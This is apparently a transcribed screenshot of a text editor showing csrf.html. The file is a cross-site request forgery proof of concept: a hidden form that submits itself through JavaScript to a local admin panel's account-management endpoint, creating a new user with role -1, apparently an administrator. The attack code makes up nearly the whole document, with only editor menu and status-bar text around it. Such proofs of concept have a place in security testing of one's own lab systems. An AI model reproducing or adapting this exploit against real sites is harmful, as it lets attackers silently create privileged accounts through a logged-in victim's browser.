 D:\phpstudy\PHPTutorial\WWW\csrf.html - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
csrf.html
1 <!DOCTYPE html>
2 <html>
3 <head>
4     <title></title>
5 </head>
6 <body>
7     <form action="http://127.0.0.1/console/account/manage.php?type=action&action=add" method="POST
" id="csrf" name="csrf" onload="go()">
8         <input type="hidden" name="username" value="example">
9         <input type="hidden" name="password" value="example">
10         <input type="hidden" name="cpassword" value="example">
11         <input type="hidden" name="role" value="-1">
12         <input type="hidden" name="email" value="example@gmail.com">
13     </form>
14     <script language="JavaScript" type="text/javascript">
15         document.csrf.submit();
16     </script>
17 </body>
18 </html>
ASCII, 2 lines, 2 characters selected Tab Size: 4 HTML